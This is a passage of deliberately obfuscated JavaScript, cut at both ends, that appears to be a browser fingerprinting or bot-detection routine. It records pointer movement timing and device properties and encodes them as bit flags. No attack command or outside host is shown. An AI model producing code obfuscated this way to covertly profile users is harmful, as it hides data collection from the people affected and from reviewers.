hz=hf;hy[hz(0xda8)](hb,hs),hQ[hy['OJMno'](SR,0x6d,hy['IUcbg'])]([hs[hy[hz(0xcf8)](SR,0xa3,hy['tywxi'])],hs[hy[hz(0xd66)](SR,0xb8,hz(0x2e7))],hs[hy['GOBHz'](SR,0x86,hy[hz(0x16c)])]]),hy[hz(0x150)](hQ[SR(0x10d,hz(0x6ba))],0x14)&&hQ[hy[hz(0x6c0)](SR,0xb7,hy[hz(0x2db)])](),SX+=0x1,Se+=0x1;}),S8[hy[hf(0x5cc)](SR,0x117,hy['kInQh'])](hy[hf(0x502)](SR,0xf0,hy[hf(0x101)]),function(hs){var hz=hf,hB={'JumSr':function(hF,hY){var hk=hH;return hy[hk(0xb09)](hF,hY);},'yvXCe':function(hF,hY,hk){var hK=hH;return hy[hK(0x632)](hF,hY,hk);},'bNppZ':hy[hz(0xc0e)],'QQlWt':function(hF,hY){return hy['rpDOk'](hF,hY);},'dnzpx':function(hF,hY){var hk=hz;return hy[hk(0x933)](hF,hY);},'recTr':function(hF,hY,hk){var hK=hz;return hy[hK(0x632)](hF,hY,hk);},'yyzsL':hy[hz(0x6f3)],'iscuL':function(hF,hY,hk){return hy['ydhsQ'](hF,hY,hk);},'NloVx':function(hF,hY){return hF===hY;},'laWDi':hy[hz(0xca4)],'jdUUJ':hy[hz(0xb02)],'DeUkO':function(hF,hY){var hk=hz;return hy[hk(0x1ab)](hF,hY);}};if(hy['QhHlb'](hy[hz(0xc2a)],hy[hz(0xc3d)]))return hB['JumSr'](_0x211825[hB[hz(0x821)](_0x1e3598,0xf2,hB[hz(0xc3c)])],0x0)||hB['QQlWt'](_0x56dcf8[hB[hz(0x821)](_0x364d2a,0xbf,hz(0x4ad))],0x0);else{h2+=0x1,hy[hz(0xa34)](hx,0xc,B,0x40000000,0x800000,0x400,hL);var hg=hs[hy[hz(0xcf8)](SR,0x86,hz(0x667))];hy[hz(0x628)](hs[hy[hz(0x592)](SR,0x104,hy[hz(0xfe)])],hy['CBQja'](SR,0x134,hy[hz(0x770)]))&&hy[hz(0xdf3)](hx,0xa,hh,0x1000000,0x200000,0x1,function(){var hF=hz,hY={'jeKGO':function(hK,hi){var hr=hH;return hB[hr(0x959)](hK,hi);},'koihD':function(hK,hi,hr){var hZ=hH;return hB[hZ(0x821)](hK,hi,hr);},'dTMOy':function(hK,hi,hr){var hZ=hH;return hB[hZ(0x60a)](hK,hi,hr);},'BejTH':hB[hF(0x756)],'IotUL':function(hK,hi,hr){var hZ=hF;return hB[hZ(0x9e9)](hK,hi,hr);}};if(hB['NloVx'](hB[hF(0x82b)],hB[hF(0x159)])){if(hY['jeKGO'](_0x40998e,_0x2682bf)){var hk=_0xd6e1ed[hY['koihD'](_0x2f731d,0xab,hY[hF(0x129)](_0x439e91,0x5,hY[hF(0x114)]))](this,arguments);return hk[_0x5ebad2(0x11e,hY[hF(0x5e6)](_0x4c7082,0xf,hF(0x2b5)))]();}}else return hB[hF(0x125)](hs[SR(0xda,'ujsm')],0x0);}),hy['GWTKb'](hx,0xd,B,0x40,0x800,0x4000,function(){var hF=hz,hY={'gQLUt':function(hX,he){return hy['AmChz'](hX,he);},'CsJRc':function(hX,he){return hy['sEDZw'](hX,he);}};if(hy['CEeVf'](hy['ulbKI'],hy[hF(0x2de)]))return hB[hF(0xb88)](_0x46d593,0x0);else{var hk,hK,hi,hr,hZ,hP,hA,hC,hJ,hl,hW=G[hy['YnLZi'](SR,0x10e,hy[hF(0x984)])][hy['HHHKX'](SR,0x129,hy[hF(0xac)])],hq=[];for(hk=0x0,hi=hQ[hy['bUsMI'](SR,0x10d,hy[hF(0xc65)])];hy[hF(0xc7)](hk,hi);hk++)hK=hQ[hk],hK[0x2]>hT&&hy['mRUoZ'](hK[0x2],hg)&&hq[hy[hF(0xcc8)](SR,0x6d,hy[hF(0xa2b)])](hK);if(hr=hq[hy[hF(0x3cb)](SR,0x10d,hF(0x6ba))],hy[hF(0x4e7)](hr,0x0)){if(hy[hF(0x70b)]!==hy[hF(0x673)]){if(hZ=0x0,hy[hF(0x5d4)](hr,0x1)&&hy[hF(0x287)](hn,-0x1)&&hy[hF(0x3eb)](hN,-0x1))hP=hy[hF(0x733)](hq[0x0][0x0],hn),hA=hy[hF(0x6f1)](hq[0x0][0x1],hN),hZ=hy['PBoFR'](hW(hP),hy['QXhDz'](hW,hA));else{if(hy[hF(0x635)](hr,0x1)){for(hk=0x1;hy[hF(0xd9)](hk,hr);hk++)hC=hy[hF(0x6f1)](hq[hk][0x0],hq[hy['LyMTh'](hk,0x1)][0x0]),hJ=hy[hF(0x6f1)](hq[hk][0x1],hq[hy[hF(0x733)](hk,0x1)][0x1]),hZ+=hy[hF(0x9e8)](hW(hC),hW(hJ));}}return hl=hy[hF(0xcaa)](G[hy[hF(0x994)](SR,0x9b,hy[hF(0x63b)])],0x12c),hr<0x3&&hy[hF(0x6b0)](hZ,hl)?hZ:void 0x0;}else return hY[hF(0x6dd)](_0x5ef585,0x4)&&hY['CsJRc'](_0x102cd0,0x6);}}}),hT=hg,hn=hs[hy['CBQja'](SR,0xa3,hy[hz(0xaf3)])],hN=hs[hy['yCqum'](SR,0xb8,hy['eTPJx'])];}}),S8[hy['YBVxm'](SR,0x117,hy[hf(0xb07)])](SR(0xd9,hf(0x62a)),function(hs){var hz=hf,hB={'CmzhV':function(hF,hY,hk){var hK=hH;return hy[hK(0x99)](hF,hY,hk);},'rRvoX':hz(0x6ba),'JuxNp':function(hF,hY,hk){var hK=hz;return hy[hK(0xd53)](hF,hY,hk);},'suNew':hy[hz(0xbed)],'ZnbIA':hy[hz(0xb97)],'Xymij':hz(0x13d),'bllJN':function(hF,hY,hk){var hK=hz;return hy[hK(0x502)](hF,hY,hk);},'nMuPe':function(hF,hY,hk){var hK=hz;return hy[hK(0x3cb)](hF,hY,hk);},'iEUvj':hy[hz(0xa2b)],'mrAfw':function(hF,hY){var hk=hz;return hy[hk(0x7ba)](hF,hY);},'PDoKi':function(hF,hY){return hy['QQLTY'](hF,hY);},'KYlcl':function(hF,hY){return hy['WkMSJ'](hF,hY);},'amanl':function(hF,hY){return hy['DMWiD'](hF,hY);},'IxJhA':'u4HK'};if(hy[hz(0xcf6)](hy[hz(0x90c)],hy[hz(0x90c)])){var hg=hs[hy[hz(0xa81)](SR,0x86,hy[hz(0x16c)])]-hT;hy['iXZrn'](hg,0x0)&&hy['zOkOw'](hg,hm)?hR+=0x1:hR=0x0,hy[hz(0xdf3)](hx,0x3,B,0x4,0x800000,0x4000000,function(){var hF=hz;if(hy[hF(0xba3)](hy[hF(0x7d)],hy['lyRrl'])){for(var hY='',hk=0x0;hk<_0x1efb00[hB[hF(0x143)](_0x599a98,0x10d,hB['rRvoX'])];hk++)hY+=_0x2fa993[hB[hF(0xa69)](_0x506112,0xa8,hB[hF(0x897)])][hB['JuxNp'](_0x3a0b87,0x94,hB['ZnbIA'])](_0x1d7f23[_0x1a1919(0xa4,hB[hF(0x58b)])](_0x308b8d[hk],+_0x457edc[hB[hF(0xb29)](_0x1cbbe3,0xa8,hF(0xb6e))][_0x51fed3(0x94,hF(0xd11))](0x31,0x36)));return hY;}else return hy[hF(0x150)](hR,ha);}),hy[hz(0x6b0)](hR,ha)&&(hx(0x10,B,0x20000,0x40,0x4000000,function(){var hF=hz;if(hy[hF(0x5d4)](hF(0x6b8),hy[hF(0xad3)])){var hY,hk=[];for(hY=0x0;hY<_0x32f4b6[hB[hF(0xdeb)](_0x36b299,0x10d,hB[hF(0x46a)])];hY++)hk[hB['nMuPe'](_0x205081,0x6d,hB[hF(0x9d)])](_0x1650aa(_0x355c79[hY]));return hk;}else return hR>=0x10&&hR<0x12;},function(){var hF=hz;return hy[hF(0xbc1)](hR,0x12)&&hy[hF(0xc7)](hR,0x14);}),hy[hz(0x2c9)](hx,0x2,B,0x40,0x8000,0x2000000,function(){var hF=hz;if(hy['sIMrc'](hy[hF(0x243)],hy['RAeEg']))return hR%0x2>0x0;else{var hY=[];for(var hk=0x0,hK=_0x1393f0['length'];hB['mrAfw'](hk,hK);hk++){hY['push'](_0x2e2a46[hF(0x5b7)](hB['PDoKi'](hB[hF(0x8b4)](hB[hF(0xd2d)](_0x1a8f2d[hF(0x603)](hk)[hF(0xa33)](0x0),0x4),0x70),0x4)));}return hY[hF(0x481)]('');}},function(){var hF=hz;return hy[hF(0x848)](hF(0xe07),hy[hF(0xbaf)])?hB[hF(0x143)](_0x2a1b79,_0x9eb71c,hB['CmzhV'](_0x7707eb,0xc4,hB[hF(0x629)])):hR<0x0;})),ht=hg;}else return _0x57c8c4[0x2a](),hy[hz(0xb3)](_0x1a8658,_0x312d02);});}()),SZ=typeof G[SR(0xc2,'QKBU')][SR(0xf8,Sa(0x1dd))]===J?G[SR(0xc2,Sa(0x97d))][SR(0xf8,Sa(0x1dd))]:Q,SP=Y+Y,SA=Y+SR(0x81,Sa(0x386))+Y,SC=Y+SR(0x11d,Sa(0x464))+Y,(function(){var hf=Sa,hy={'zJnoK':function(hV,hb,hQ){return hV(hb,hQ);},'uglez':hf(0x5ab),'lRMXx':hf(0x8bd),'CDkmL':function(hV){return hV();},'NgZnd':hf(0x2c6),'ixIhx':hf(0xba0),'IZVLl':function(hV,hb,hQ){return hV(hb,hQ);},'ChtjF':'lPe6','jqgpi':function(hV){return hV();},'NVYNH':function(hV){return hV();},'wdkyt':'2wLR','voNMA':function(hV,hb){return hV===hb;},'ADFNU':hf(0x794),'WdYaY':function(hV,hb){return hV>=hb;},'lireU':function(hV,hb){return hV<hb;},'pHAPv':function(hV,hb){return hV<hb;},'UiCdM':function(hV,hb){return hV+hb;},'flwfe':function(hV,hb){return hV+hb;},'QRgaR':function(hV,hb){return hV!==hb;},'mlJfn':hf(0x393),'Nltmz':function(hV,hb){return hV<hb;},'dLhsS':function(hV,hb){return hV<hb;},'pXIbw':function(hV,hb){return hV<hb;},'wgNzb':function(hV,hb,hQ){return hV(hb,hQ);},'eUOkC':hf(0x6ba),'HlYSq':hf(0x699),'mRXwL':hf(0x5af),'GiSVf':function(hV,hb){return hV<hb;},'gNINn':function(hV,hb){return hV in hb;},'CJyUK':'SV%Y','wjPjx':function(hV,hb,hQ,hT,hn,hN,ht){return hV(hb,hQ,hT,hn,hN,ht);},'mlQgX':function(hV,hb,hQ,hT,hn,hN,ht){return hV(hb,hQ,hT,hn,hN,ht);},'bcTBi':function(hV,hb){return hV>=hb;},'GBTLf':function(hV,hb){return hV<hb;},'qjFkE':function(hV,hb){return hV===hb;},'jpjgw':hf(0xdb),'SCWUu':function(hV,hb){return hV>=hb;},'iLvnA':function(hV,hb){return hV>=hb;},'aDmeQ':function(hV,hb){return hV<hb;},'pkfdl':function(hV,hb){return hV>hb;},'bASZk':function(hV,hb){return hV%hb;},'pgOYn':hf(0x21e),'xtQHY':'PakRr','KzlnK':hf(0x65c),'mTjwf':hf(0x755),'SoGwf':function(hV,hb,hQ){return hV(hb,hQ);},'ZKVOn':hf(0xbe),'zJgTX':hf(0x6e),'TVHHk':function(hV,hb){return hV>=hb;},'kWTMD':function(hV,hb){return hV>=hb;},'NRIzB':function(hV,hb){return hV<hb;},'AFwSC':function(hV,hb){return hV>=hb;},'FqSBF':hf(0x141),'UICFr':hf(0xb6e),'qoEXN':'nIEU','ryohz':function(hV,hb,hQ){return hV(hb,hQ);},'axNeC':function(hV,hb,hQ){return hV(hb,hQ);},'YBlJw':hf(0x682),'ZmWLF':'cGoqV','LtxQm':function(hV,hb){return hV<hb;},'hVziv':function(hV,hb){return hV>=hb;},'PGmhg':hf(0x5d5),'Uaiqi':function(hV,hb){return hV>=hb;},'wUZIC':function(hV,hb){return hV<hb;},'xChSi':function(hV,hb){return hV+hb;},'hWOTk':function(hV,hb){return hV*hb;},'obAKE':function(hV,hb){return hV!==hb;},'VWjoM':hf(0x86a),'HYLEN':hf(0x6be),'wFOXz':function(hV,hb){return hV>=hb;},'PgoCT':function(hV,hb){return hV>=hb;},'qulvK':hf(0xae1),'wQSHs':function(hV,hb){return hV-hb;},'csSkd':hf(0x66a),'oFTxN':function(hV,hb){return hV>=hb;},'nfGwX':function(hV,hb){return hV>=hb;},'DmIUk':function(hV,hb){return hV!==hb;},'hcuuW':hf(0x616),'GrldB':function(hV,hb){return hV<hb;},'Fmthn':function(hV,hb,hQ){return hV(hb,hQ);},'NAEjP':hf(0xa24),'GppqF':hf(0x449),'SNkrZ':hf(0x93c),'QEuPB':function(hV,hb){return hV<hb;},'KdmTN':function(hV,hb){return hV+hb;},'IKWUm':function(hV,hb){return hV+hb;},'GevUs':function(hV,hb){return hV(hb);},'WwfGC':hf(0x793),'ouCti':function(hV,hb){return hV in hb;},'aGKhu':hf(0x716),'QVCQp':function(hV,hb){return hV in hb;},'BxXTa':function(hV,hb,hQ){return hV(hb,hQ);},'rAcYy':hf(0xdb6),'yjAuQ':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'rIBft':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'cZGDc':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'ZxLQk':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'TszZx':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'Rjpse':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'TCAPE':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'MftZC':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);}},hc=S9&&hy['ouCti'](SR(0x92,hy[hf(0x880)]),S9)?S9[hy[hf(0xcb9)](SR,0x92,hy[hf(0x880)])]:Q,hM=S9&&hy['QVCQp'](hy[hf(0x19c)](SR,0x99,hy[hf(0xdfe)]),S9)?S9[hy[hf(0xad)](SR,0x99,hy['rAcYy'])]:Q;hx(0x12,hh,0x10000,0x800,0x8,function(){var hV=hf;if(hy[hV(0x642)](hy['ADFNU'],hy['ADFNU']))return hy[hV(0xc32)](hc,0x0)&&hy[hV(0x76d)](hc,0x2);else throw _0x2ffda9=_0x2f1e22[hy[hV(0x40e)](_0x2ad1fe,0x6b,hy[hV(0x346)])][hy[hV(0x40e)](_0x1ae4b3,0xd8,hy[hV(0xac1)])](hy[hV(0x971)](_0x567300)),_0x31d101[hy[hV(0x40e)](_0x473d80,0xce,hy['NgZnd'])][_0x1da9d0(0x9f,hy[hV(0xa7)])](hy[hV(0x971)](_0x1817d7),_0x1f8d50[hy['zJnoK'](_0x19deda,0x6b,hy[hV(0x346)])][hy[hV(0xb95)](_0x478a7d,0x120,hy[hV(0x29c)])](hy[hV(0x7e2)](_0x2d58b6))),hy['NVYNH'](_0x29b8b4),new _0x49a3b4[(hy['IZVLl'](_0x56f945,0xd3,hy['wdkyt']))]();},function(){var hV=hf;return hy['WdYaY'](hc,0x2)&&hy[hV(0x9c6)](hc,0x4);}),hy[hf(0xcea)](hx,0xa,hh,0x4000000,0x800,0x200,function(){var hV=hf;if(hy[hV(0x178)](hy['mlJfn'],hy[hV(0x267)]))_0x1981d7+=hy['UiCdM'](_0x3a7011[0x29],hy[hV(0x8b1)](_0x5219c1[0x2a],_0xf16c44[_0x4794ff[0x27]](_0x12398b)[_0x491ad6[0x2b]](0x10))[hV(0x112)](-0x2));else return hy[hV(0xc32)](hc,0x4)&&hy[hV(0x2fa)](hc,0x6);},function(){var hV=hf;return hc>=0x6&&hy[hV(0x37d)](hc,0x8);}),hy[hf(0x645)](hx,0xd,B,0x8000,0x8,0x800000,function(){var hV=hf,hb={'dsAQZ':function(hT,hn){var hN=hH;return hy[hN(0x66d)](hT,hn);},'xkZsg':function(hT,hn,hN){var ht=hH;return hy[ht(0xad)](hT,hn,hN);},'slEYT':hy[hV(0x8ec)],'YTcel':function(hT,hn){return hy['voNMA'](hT,hn);}};if(hy[hV(0x178)](hy[hV(0xa2e)],hy[hV(0xa2e)])){var hQ={'qgmhV':function(hT,hn){return hb['dsAQZ'](hT,hn);},'HczOq':function(hT,hn,hN){var ht=hV;return hb[ht(0x593)](hT,hn,hN);},'kuYXN':hb[hV(0x890)]};if(hb[hV(0xbb8)](_0x4d8e8b[hb[hV(0x593)](_0x220bff,0x10d,'Nmv2')],0x0))return;return function(hT){var hn=hV;for(var hN=0x0;hQ[hn(0x262)](hN,_0x496d31[hQ['HczOq'](_0x3bb50d,0x10d,hQ[hn(0xd86)])]);hN++)try{_0x43d6bf[hN](hT);}catch(ht){}};}else return hy[hV(0xc32)](hc,0x8)&&hy[hV(0x76d)](hc,0xa);},function(){var hV=hf,hb={'thdih':function(hQ,hT,hn){var hN=hH;return hy[hN(0xad)](hQ,hT,hn);}};return hy['mRXwL']===hV(0x5af)?hc>=0xa&&hy[hV(0x76d)](hc,0xc):hb[hV(0x1aa)](_0x189466,_0x24d9da[0x2],_0x187208);}),hy[hf(0xa7a)](hx,0x7,B,0x40000000,0x40,0x8000000,function(){var hV=hf;return hy[hV(0xc32)](hc,0xc)&&hy['GiSVf'](hc,0xe);},function(){var hV=hf,hb={'fWpKw':function(hN,ht){return hN===ht;},'efydI':function(hN,ht){var hm=hH;return hy[hm(0x8e2)](hN,ht);},'sttUV':function(hN,ht,hm){return hN(ht,hm);},'WkBIq':hy['CJyUK'],'GqObH':function(hN,ht,hm,ha,hR,hu,hs){var hz=hH;return hy[hz(0xa04)](hN,ht,hm,ha,hR,hu,hs);},'dUsfn':function(hN,ht,hm,ha,hR,hu,hs){var hz=hH;return hy[hz(0xcee)](hN,ht,hm,ha,hR,hu,hs);}};if(hy[hV(0x642)](hV(0x95d),hV(0x95d)))return hy[hV(0x746)](hc,0xe)&&hy[hV(0x4b6)](hc,0x10);else{var hQ={'RkmVU':function(hN,ht){var hm=hV;return hb[hm(0x781)](hN,ht);}},hT,hn=_0x53ef26&&hb[hV(0xb8d)](hb[hV(0x8e5)](_0x5263ec,0x12f,hb[hV(0x839)]),_0x23dd02)?_0x2c6139[_0x126a1f(0x12f,hb[hV(0x839)])]:hT;hb[hV(0x20d)](_0x725471,0x13,_0x4b3279,0x10,0x100000,0x80000,function(){return typeof hn!==_0x1c00f7;}),_0x30ece4(0x11,_0x35d2e6,0x20,0x100,0x800000,function(){var hN=hV;return hQ[hN(0xc13)](typeof hn,_0x4cff0c)&&hn;}),hb['dUsfn'](_0xb5cc45,0x3,_0x1ec794,0x10,0x10000000,0x2000,function(){var hN=hV;return hQ[hN(0xc13)](hn,hT);});}}),hx(0x12,hh,0x80,0x10000000,0x400,function(){var hV=hf;return hy[hV(0xa94)](hV(0xdb),hy['jpjgw'])?hy[hV(0x746)](hc,0x10)&&hc<0x12:_0x11c4d7===0x5;},function(){var hV=hf;return hy[hV(0x9ae)](hc,0x12)&&hy['pXIbw'](hc,0x14);}),hy[hf(0xa7a)](hx,0x11,hh,0x200,0x400,0x80,function(){var hV=hf;return hy[hV(0x178)](hV(0xab0),hV(0xab0))?hy[hV(0xa35)](_0x2826e5,0x10)&&hy[hV(0x17a)](_0x5aea27,0x12):hy['pkfdl'](hy[hV(0xcf0)](hc,0x2),0x0);},function(){var hV=hf;return hy[hV(0x178)](hy[hV(0x31e)],hy[hV(0x486)])?hy[hV(0x642)](hc,Q):hy[hV(0xad)](_0x252298,_0xff8849,hy[hV(0x40e)](_0x29b51f,0x11f,hy[hV(0x272)]));}),hy['ZxLQk'](hx,0xa,hh,0x40,0x10,-0x80000000,function(){var hV=hf;if(hy[hV(0x642)](hy[hV(0x745)],hy[hV(0x745)]))return hy[hV(0x746)](hM,0x0)&&hy['GiSVf'](hM,0x2);else hy[hV(0x8e2)](hy['zJnoK'](_0x1e1c25,0x136,hy[hV(0x353)]),_0x591ddc)||hy[hV(0xcee)](_0x14034e,0x7,_0x249d86,-0x80000000,0x10000000,0x20000,_0x44bf97),hy[hV(0x642)](hy[hV(0xadd)](_0x1d04be,0x102,hy[hV(0x4d7)]),_0x695b19[_0x1eecb8(0x75,'80cB')])&&_0x45715e(0x7,_0x3f826f,0x2000,0x80,0x80000,_0x99dfd6);},function(){var hV=hf;return hy[hV(0x178)]('PnQdq',hV(0x7fd))?hy[hV(0x580)](_0x45c023,0x0)&&hy[hV(0x37d)](_0x4ba46f,0x2):hy[hV(0xa5)](hM,0x2)&&hy[hV(0x4c0)](hM,0x4);}),hx(0x9,hh,0x10000000,0x2000,0x4000000,function(){var hV=hf;return hy[hV(0x7a1)]!==hy[hV(0x7a1)]?hy[hV(0xc18)](_0x44264b,0x12)&&_0x3e7bd8<0x14:hM>=0x4&&hy[hV(0x76d)](hM,0x6);},function(){var hV=hf;if(hy[hV(0xa94)](hy[hV(0x78c)],hy['ZmWLF'])){for(var hb='',hQ=0x0;hy['pXIbw'](hQ,_0x42b7b1[hy[hV(0xadd)](_0x1d1424,0x10d,hy[hV(0x8ec)])]);hQ++)hb+=_0x8e5cf5[hy[hV(0xad)](_0x2e2603,0xa8,hy[hV(0x8b7)])][hy[hV(0xb95)](_0x296c88,0x94,hy[hV(0xe1e)])](_0x4cdc29[hy[hV(0x2c2)](_0x3cdcfb,0xa4,hV(0x13d))](_0x51e8c6[hQ],+_0x2f6ae9[hy[hV(0x40e)](_0x9e44db,0xa8,hy[hV(0x8b7)])][hy['axNeC'](_0x9cf705,0x94,hy[hV(0xe1e)])](0x31,0x36)));return hb;}else return hy[hV(0xc18)](hM,0x6)&&hy['LtxQm'](hM,0x8);}),hy['TszZx'](hx,0xb,hh,0x1,0x2,0x10000,function(){var hV=hf,hb={'VyYsG':function(hQ,hT){return hy['hVziv'](hQ,hT);}};return hy[hV(0x178)](hy['PGmhg'],hy[hV(0xd26)])?hb[hV(0x384)](_0x49f70e,0x2)&&_0x221e96<0x4:hy[hV(0xa5c)](hM,0x8)&&hy['wUZIC'](hM,0xa);},function(){var hV=hf,hb={'sVNjS':function(hQ,hT){var hn=hH;return hy[hn(0x926)](hQ,hT);},'UQKKn':function(hQ,hT){var hn=hH;return hy[hn(0x803)](hQ,hT);}};if(hy['obAKE'](hy['VWjoM'],hy[hV(0x868)]))return hy[hV(0x34c)](hM,0xa)&&hy[hV(0x9c6)](hM,0xc);else _0x4ec8bb['push'](_0x5e26e9['fromCharCode'](hb[hV(0xb52)](hb['UQKKn'](_0x3ed9f9[hV(0x603)](_0x4705d2)[hV(0xa33)](0x0),0x4),0x70)-0x4));}),hy['Rjpse'](hx,0xf,B,0x20,0x10,0x8000,function(){var hV=hf;return hy[hV(0x8e)](hM,0xc)&&hM<0xe;},function(){var hV=hf;if(hy['csSkd']===hy['csSkd'])return hy[hV(0xabc)](hM,0xe)&&hy['pHAPv'](hM,0x10);else _0x12e99c=hy[hV(0x270)][_0x192585[0x1d]](_0x24894f?_0x407ca5:!_0x4cfa16?_0x118ab1:hy[hV(0xcf0)](_0x263c7c+hy['wQSHs'](_0x206709,0x1),_0x11a35c));}),hy['TCAPE'](hx,0x7,B,0x8000,0x2000000,0x10000,function(){var hV=hf;return hy[hV(0x47b)](hy[hV(0xc5)],hV(0xc5e))?hy[hV(0xc18)](hM,0x10)&&hy[hV(0x7e8)](hM,0x12):hy[hV(0x6b7)](_0x467e0e,0x8)&&hy[hV(0x4c0)](_0x39e248,0xa);},function(){var hV=hf,hb={'lDYeH':function(hQ,hT,hn){return hy['ryohz'](hQ,hT,hn);},'NKNFo':function(hQ,hT,hn){var hN=hH;return hy[hN(0x7d2)](hQ,hT,hn);},'bVThL':hy[hV(0x681)]};return hy[hV(0x178)](hy[hV(0xdef)],hy[hV(0x57e)])?hy[hV(0x580)](hM,0x12)&&hy[hV(0xb2c)](hM,0x14):hb[hV(0xcb7)](_0x5daf4d,_0xc87ee,hb[hV(0x6c4)](_0x4df256,0xc4,'u4HK'))&&!hb['NKNFo'](_0x49830c,_0x2a075f,_0x4044d2(0xdb,hb['bVThL']));}),hy[hf(0x4b7)](hx,0x4,hh,0x800000,0x80,0x1,function(){var hV=hf;return hy[hV(0x935)](hy['bASZk'](hM,0x2),0x0);},function(){var hV=hf;if(hy[hV(0x178)](hV(0x434),hy['WwfGC']))return hy[hV(0x642)](hM,Q);else{var hb=new _0x47ea52[0x15](hy[hV(0xd5f)](_0x3a444f[0x1e],_0x3d592b[0x24])),hQ=hb[_0xa850f8[0x1f]](hy[hV(0xa7c)](_0x12c84f,_0x26bd19))?--_0x1a9f37[0x1]:--_0x1bcdd3[0x0];return hy['GevUs'](_0x440f73,hQ);}});}()),(function(){var hf=Sa,hy={'EpLSK':function(hT,hn){return hT<hn;},'OkGVu':function(hT,hn,hN){return hT(hn,hN);},'yQbyD':hf(0x6ba),'mImLQ':hf(0xb6e),'KySpc':'nIEU','NMcNa':function(hT,hn,hN){return hT(hn,hN);},'vprCr':hf(0x13d),'rLppT':function(hT,hn,hN){return hT(hn,hN);},'cNeZl':function(hT,hn){return hT(hn);},'oAEol':function(hT,hn){return hT>=hn;},'PTBkZ':function(hT,hn){return hT===hn;},'zyuQp':hf(0x30f),'SrtKJ':hf(0xd4f),'TrHvv':function(hT,hn){return hT>=hn;},'VRjxB':function(hT,hn){return hT!==hn;},'RyVkO':'wxfoK','QFAvm':function(hT,hn){return hT>=hn;},'nUuGR':function(hT,hn){return hT>=hn;},'VZYEJ':function(hT,hn){return hT!==hn;},'PugGD':'ssQPn','OUste':function(hT,hn){return hT!==hn;},'BLsFt':hf(0x652),'OGJlA':function(hT,hn){return hT>=hn;},'LzFuN':function(hT,hn){return hT-hn;},'HeGMN':function(hT,hn){return hT+hn;},'gnUAb':function(hT,hn){return hT%hn;},'MtmQg':hf(0x276),'LWwlD':hf(0x31d),'QNPcF':function(hT,hn){return hT>=hn;},'gFLHZ':function(hT,hn){return hT>hn;},'jyudm':function(hT,hn){return hT===hn;},'CslZR':hf(0x80c),'CwRIu':function(hT,hn){return hT<hn;},'sYfoy':function(hT,hn){return hT<hn;},'YqzHW':function(hT,hn){return hT===hn;},'ZKkfL':hf(0x58e),'KbqED':function(hT,hn){return hT===hn;},'rBxIp':'evfw','tUctw':function(hT,hn){return hT>=hn;},'EpfrY':function(hT,hn){return hT<hn;},'SwebD':function(hT,hn,hN){return hT(hn,hN);},'IZGMf':'PvAPC','zWEpG':function(hT,hn,hN){return hT(hn,hN);},'oxXnY':function(hT,hn){return hT===hn;},'WbgeO':hf(0xbce),'KYmdA':'MLcSU','jAwLl':function(hT,hn){return hT<hn;},'YJDnj':function(hT,hn,hN){return hT(hn,hN);},'toALD':hf(0x235),'grPBR':hf(0x4f9),'GhLFu':hf(0x21c),'LGNmi':function(hT,hn){return hT<hn;},'QZQNS':function(hT,hn){return hT!==hn;},'CeRua':hf(0x20b),'fQMgt':'vVoBm','kHccf':function(hT,hn){return hT>=hn;},'tRYrn':function(hT,hn){return hT!==hn;},'RYMRo':hf(0xb06),'qycrH':function(hT,hn){return hT%hn;},'nOVDc':function(hT,hn){return hT<hn;},'NdjZh':function(hT,hn){return hT===hn;},'HksDZ':function(hT,hn,hN){return hT(hn,hN);},'PEAcI':hf(0xbfd),'tdBHy':'HtZa','Coggq':function(hT,hn){return hT in hn;},'etRpl':function(hT,hn,hN){return hT(hn,hN);},'keYXt':hf(0xaf4),'bUMte':function(hT,hn,hN){return hT(hn,hN);},'roBMT':hf(0x11c),'czgMJ':'KvWP','MhNoo':function(hT,hn){return hT/hn;},'UvQXh':function(hT,hn,hN,ht,hm,ha,hR,hu){return hT(hn,hN,ht,hm,ha,hR,hu);},'clVZk':function(hT,hn,hN,ht,hm,ha,hR,hu){return hT(hn,hN,ht,hm,ha,hR,hu);},'cLOJQ':function(hT,hn,hN){return hT(hn,hN);},'pTJVk':function(hT,hn,hN){return hT(hn,hN);},'NItVM':function(hT,hn,hN){return hT(hn,hN);}},hc,hM=hy[hf(0xad6)](hy[hf(0x2f3)](SR,0x93,hy['PEAcI']),hy[hf(0x6cc)](SR,0x119,hy[hf(0x6c5)])),hV=Q;try{if('KfYve'===hf(0xadb))SS&&hy[hf(0x8aa)](hy['etRpl'](SR,0xd6,hy[hf(0xa12)]),SS)&&hy[hf(0x69b)](typeof SS[hy[hf(0x225)](SR,0xd6,'mJkg')][hM],J)&&(hV=G[hy[hf(0x120)](SR,0x10e,hy[hf(0x5b4)])][SR(0xa0,hy[hf(0xdf5)])](hy[hf(0x675)](SS[hy[hf(0x6cc)](SR,0xd6,hy[hf(0xa12)])][hM]/0x3e8/0x3e8,0x3e8)));else{for(var hb='',hQ=0x0;hy[hf(0x726)](hQ,_0x379f42[hy['OkGVu'](_0x3ebbd2,0x10d,hy[hf(0x671)])]);hQ++)hb+=_0x13460e[hy[hf(0x6cc)](_0x5ec764,0xa8,hy[hf(0xcec)])][hy['OkGVu'](_0x21e264,0x94,hy[hf(0x61e)])](_0x210bb1[hy[hf(0x225)](_0x534113,0xa4,hy[hf(0x429)])](_0x3a2186[hQ],+_0x5514a4[hy[hf(0x225)](_0x12ba0b,0xa8,hy['mImLQ'])][hy[hf(0x475)](_0xd2b1d6,0x94,hy[hf(0x61e)])](0x31,0x36)));return hb;}}catch(hT){}hy['UvQXh'](hx,0x8,hh,0x4000,0x200,0x20,function(){var hn=hf;return hn(0xc80)!=='WmrLN'?(_0xe22a93[0x2a](),hy[hn(0x91f)](_0x5c95c3,_0xfb6179)):hy['oAEol'](hV,0x0)&&hV<0x2;},function(){var hn=hf;return 